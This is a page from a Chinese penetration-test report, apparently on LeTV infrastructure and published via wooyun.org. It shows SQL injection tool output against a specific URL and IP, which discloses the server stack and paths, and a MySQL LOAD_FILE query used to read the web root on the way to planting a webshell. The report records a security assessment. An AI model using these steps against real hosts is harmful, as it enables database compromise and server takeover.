 2.2.4 漏洞利用
利用自动化工具进行进一步利用（如图 5）
Target: http://123.126.32.201/stat/client/popedom/addmenu.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Get Stop Save
Target: http://123.126.32.201/stat/client/popedom/addmenu.php?id=1
Host IP: 123.126.32.201
Web Server: Apache/2.2.17 (Win32) PHP/5.3.5
Powered-by: PHP/5.3.5
DB Server: MySQL error based
Resp. Time(avg): 82 ms
Sql Version: 5.5.8-log
Current DB: clientstat
Host Name: aaa-eb04cd5022f
Installation dir: E:/webserver/wamp/bin/mysql/mysql5.5.8
（图 5）
2.2.5 获取 webshell
发现是 root 权限后，准备进行导出 shell 操作。
步骤 1:获取网站绝对路径
从 mysql 的安装路径来看，此站用的是 wamp 的安装包。而 wamp 的默认 web 路径是
/www/，现在猜测绝对路径是 E:\webserver\wamp\www\，执行 SQL 语句：
SELECT LOAD_FILE（“E:/webserver/wamp/www/index.php”);
返回结果：
<? php
echo "打包服务器";
?>
而直接访问 http://123.126.32.201 的结果（如图 6）
乐视网安全渗透测试报告 第 6 页，共 10 页
www.wooyun.org